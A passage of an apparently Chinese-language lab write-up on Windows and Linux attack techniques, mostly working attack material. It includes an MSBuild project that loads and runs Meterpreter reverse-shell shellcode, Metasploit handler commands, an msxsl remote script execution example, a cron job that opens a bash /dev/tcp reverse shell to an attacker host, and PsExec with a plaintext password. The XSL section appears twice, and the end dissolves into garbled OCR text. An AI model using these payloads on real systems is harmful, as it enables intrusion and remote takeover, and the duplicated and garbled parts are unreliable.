<Target Name="Hello">

<ClassExample />

</Target>

<UsingTask TaskName="ClassExample" TaskFactory="CodeTaskFactory"

AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Buil d.Tasks.v4.0.dll" >

<Task>

<Code Type="Class" Language="cs">

<![CDATA[

using System;

using System.Runtime.InteropServices; using Microsoft.Build.Framework; using Microsoft.Build.Utilities;

public class ClassExample : Task, ITask

{

private static UInt32 MEM_COMMIT = 0x1000;

private static UInt32 PAGE_EXECUTE_READWRITE = 0x40; [DllImport("kernel32")]

private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr, UInt32 size, UInt32 flAllocationType, UInt32 flProtect); [DllImport("kernel32")]

private static extern IntPtr CreateThread( UInt32 lpThreadAttributes,

UInt32 dwStackSize, UInt32 lpStartAddress, IntPtr param,

UInt32 dwCreationFlags, ref UInt32 lpThreadId

);

[DllImport("kernel32")]

private static extern UInt32 WaitForSingleObject( IntPtr hHandle,

UInt32 dwMilliseconds

);

public override bool Execute()

{

byte[] shellcode = new byte[510] { 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,

0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,

0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9, 0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41, 0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,

0x01,0xd0,0x66,0x81,0x78,0x18,0x0b,0x02,0x0f,0x85,0x72,0x00,0x00,0x00,0x8b,

0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,0xd0,0x50,0x8b,

0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41,

0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1, 0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,

0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,0x66,0x41,0x8b,

0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,0x88,0x48,0x01,

0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,

0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9, 0x4b,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,0x32,0x00,0x00, 0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x01,0x00,0x00,0x49,0x89,0xe5,

0x49,0xbc,0x02,0x00,0x11,0x5c,0x0a,0x64,0x13,0x13,0x41,0x54,0x49,0x89,0xe4,

0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x07,0xff,0xd5,0x4c,0x89,0xea,0x68, 0x01,0x01,0x00,0x00,0x59,0x41,0xba,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a, 0x41,0x5e,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,0x48,0x89, 0xc2,0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,0x0f,0xdf,0xe0,0xff,0xd5, 0x48,0x89,0xc7,0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,

0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0x49,0xff,0xce,0x75,0xe5, 0xe8,0x93,0x00,0x00,0x00,0x48,0x83,0xec,0x10,0x48,0x89,0xe2,0x4d,0x31,0xc9,

0x6a,0x04,0x41,0x58,0x48,0x89,0xf9,0x41,0xba,0x02,0xd9,0xc8,0x5f,0xff,0xd5, 0x83,0xf8,0x00,0x7e,0x55,0x48,0x83,0xc4,0x20,0x5e,0x89,0xf6,0x6a,0x40,0x41,

0x59,0x68,0x00,0x10,0x00,0x00,0x41,0x58,0x48,0x89,0xf2,0x48,0x31,0xc9,0x41,

0xba,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x48,0x89,0xc3,0x49,0x89,0xc7,0x4d,0x31, 0xc9,0x49,0x89,0xf0,0x48,0x89,0xda,0x48,0x89,0xf9,0x41,0xba,0x02,0xd9,0xc8, 0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x41,0x57,0x59,0x68,0x00,0x40,

0x00,0x00,0x41,0x58,0x6a,0x00,0x5a,0x41,0xba,0x0b,0x2f,0x0f,0x30,0xff,0xd5, 0x57,0x59,0x41,0xba,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x49,0xff,0xce,0xe9,0x3c, 0xff,0xff,0xff,0x48,0x01,0xc3,0x48,0x29,0xc6,0x48,0x85,0xf6,0x75,0xb4,0x41,

0xff,0xe7,0x58,0x6a,0x00,0x59,0x49,0xc7,0xc2,0xf0,0xb5,0xa2,0x56,0xff,0xd5 };

UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);

Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length); IntPtr hThread = IntPtr.Zero;

UInt32 threadId = 0; IntPtr pinfo = IntPtr.Zero;

hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId); WaitForSingleObject(hThread, 0xFFFFFFFF);

return true;

}

}

]]>

</Code>

</Task>

</UsingTask>

</Project>

2、msf 设置

use exploit/multi/handler

msf exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp msf exploit(multi/handler) > set lhost 10.100.19.19

msf exploit(multi/handler) > set lport 4444 msf exploit(multi/handler) > exploit

3、通过MSBuild 运行才能获得Meterpreter 会话。C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe exec64.xml



## Winword

环境： Kali: 10.100.19.19 Win7 : 10.100.0.25，office2013 攻击手法： 利用Office word 的/l 参数来加载dll 文件winword.exe /l dllfile.dll 使用kali 制作dll

本地执行加载payload

（未反弹shell，复现失败）

## XSL Script Processing（XSL 脚本处理）

环境： Kali: 10.100.19.19 Win7 : 10.100.0.25

攻击手法： 1、在kali 制作两个文件，开启Python3 -m http.server 80 customers.xml

<?xml version="1.0"?>

<?xml-stylesheet type="text/xsl" href="script.xsl" ?>

<customers>

<customer>

<name>Microsoft</name>

</customer>

</customers>

script.xsl

<?xml version='1.0'?>

<xsl:stylesheet version="1.0" xmlns:xsl="<http://www.w3.org/1999/XSL/Transform>" xmlns:msxsl="urn:schemas-microsoft-com:xslt" xmlns:user="<http://mycompany.com/mynamespace>">

<msxsl:script language="JScript" implements-prefix="user"> function xml(nodelist) {

var r = new ActiveXObject("WScript.Shell").Run("cmd.exe /k calc.exe"); return nodelist.nextNode().xml;

}

</msxsl:script>

<xsl:template match="/">

<xsl:value-of select="user:xml(.)"/>

</xsl:template>

</xsl:stylesheet>

远程下载并执行 msxsl.exe <http://10.100.19.19/customers.xml> <http://10.100.19.19/script.xsl>



## XSL Script Processing（XSL 脚本处理）

环境： Kali: 10.100.19.19 Win7 : 10.100.0.25

攻击手法： 1、在kali 制作两个文件，开启Python3 -m http.server 80 customers.xml

<?xml version="1.0"?>

<?xml-stylesheet type="text/xsl" href="script.xsl" ?>

<customers>

<customer>

<name>Microsoft</name>

</customer>

</customers>

script.xsl

<?xml version='1.0'?>

<xsl:stylesheet version="1.0" xmlns:xsl="<http://www.w3.org/1999/XSL/Transform>" xmlns:msxsl="urn:schemas-microsoft-com:xslt" xmlns:user="<http://mycompany.com/mynamespace>">

<msxsl:script language="JScript" implements-prefix="user"> function xml(nodelist) {

var r = new ActiveXObject("WScript.Shell").Run("cmd.exe /k calc.exe"); return nodelist.nextNode().xml;

}

</msxsl:script>

<xsl:template match="/">

<xsl:value-of select="user:xml(.)"/>

</xsl:template>

</xsl:stylesheet>

远程下载并执行 msxsl.exe <http://10.100.19.19/customers.xml> <http://10.100.19.19/script.xsl>



## 本地任务调度

环境： 攻击机A：Kali（10.100.18.20）用于接收反向shell 连接 被攻击机： CentOS （10.100.19.17）

攻击手法： 通过ssh 口令爆破或弱口令登录后写入反弹shell 的计划任务 */1 * *

* * bash -i >&/dev/tcp/10.100.18.21/3333 0>&1



查看例子



crontab -e 进行编辑



黑客通过在vps 上nc -lvp 3333 获取持久性shell



流量分析：





## PsExec

攻击机：Windows 2012 R2 （10.100.18.22）安装Python2.7（或者将py 文件打包成exe 格式可以免杀） 被攻击机：Windows 2012 R2 （10.100.18.21）

攻击手法： python psexec.py [administrator:3edc7UJM@10.100.18.21](mailto:3edc7UJM@10.100.18.21)



流量分析：

“',．天廿曰

“心 :, 0 立，

“ '？，女 T可

＂念 2 ．四 IS2

可 

＇ ，．l, 硒 l 曷＇

立，．＂上叩

＂］？心中

1'1.11心．立!．L

卫．出沁u＇．·::

｀｀｀ ，戊？． 1均．心．让2．2 l. .3拳．戊．':l 1q.`` －丘．．：

,It “” 皇 Is 刀

．

坟．沁一．-:i,.l l

" . l &』. 111．宁：

．111.:

垃 ． 叩 l

1心

，Ig

, Q

．刀

lO．＂飞l．UI.: ：山-血．戊．::

,凶11!1.>．戊．：？凶．从．凶．i ？ 10.1,,`.Ll.r.

凶．J＂．II!.: 1斗 1心，戊．＂凶．从 : iJ.'n

”u ．」皿 ．出l. ：:

凶, I 纨＼凶．九

l•D

• · •• Ji.T.. “ ; 1”“ 守 1 矗 中 1 ·-1 心

U， 一 ·斤七”心＾＂



-l

“'、枣＂认.

i'r<'“ 心已鼻 m户 m”

心 血令冗匕．．m~ 心上鼻" p mt ,_

“｀ 品｀•"'tlJ • I 吁~ `“ "｀..｀心

儿2 叩位臼' `“ '，m 口 闷 2 收

“ 'l 沁｀如 归 .., l- • • •• l门、”“”

”“"''..,.; I 义 I 沁 止 I,. 立 ，

”m、9 “ `..... 'f' •- • , WTI武｀＇、儿寸

七＂L, ，女 i” “” 寸..

＿

“ `巳 工广V，lN 印 ，

“”“J”“J“'

又？（仅产，1，“`,＇“ '，

4 杠,,立l

｀

gg iigg ipgg iig 1

a, 0.，已...,,

, .,，,· 矗

，.·$ --·...l;....

I I”-“”“`”,.,m m..l,..（111?”“ )，“'，" 白 ，与夕参 (1113 b1,“m m斤 I-, 亨 h,

, 1 下 崎 " .. , 1, 环 ； V｀-·，上：六；，3 （ 帕六0·“' ；釭；亢；E .1，0, T; 血心”- ｀｀“; ,L＇f (喊 佑 ｀｀中心 心 ）

, ！” 斤衣“”“，'认心 ．．只｀｀妙，认囚． 让，九 0,U l令．通 ｀ . :i

, 1,m叩 ·1~ 仁下心贮心礼 丘，，寸：＂, . 伈 ·~？:. “ ”·伍： 伍 ．如 ：约 ．b 匾上“

＇ 枷仆I 口 ”“：山了”`“

I S心（女-平修 酝量” " ....,.., ,..，.l 谦...1... 2)

”“”“卜，”“..”“潭吵"° ”“ ' " 了 1



)`”“°" 帕 IJ., .. “ U ｀ 心” I• t'•

., Jr ．更 ， ＇．

.. '“` 飞

圈 ｀

岫钰！一心 I 贮b

* '.! 享倡IH I. Q.ia.” “ 霉｀｀ 已 么… J 1丘 1) 一 ” .,,. E 星上 正 (I “ J .

E··

